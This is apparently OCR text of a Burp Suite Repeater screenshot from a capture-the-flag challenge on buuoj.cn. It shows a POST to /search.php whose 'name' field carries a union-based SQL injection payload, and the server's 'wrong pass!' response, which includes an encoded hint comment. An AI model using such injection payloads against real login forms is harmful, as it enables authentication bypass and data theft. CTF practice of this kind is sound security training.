 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Send Cancel < > Target: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
10 Connection: close
11 Referer: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin'union select 1,'admin',3%23&pw=11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 12:20:50 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLF
LTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Do you know who am I?</title>
13
14
15
16 wrong pass!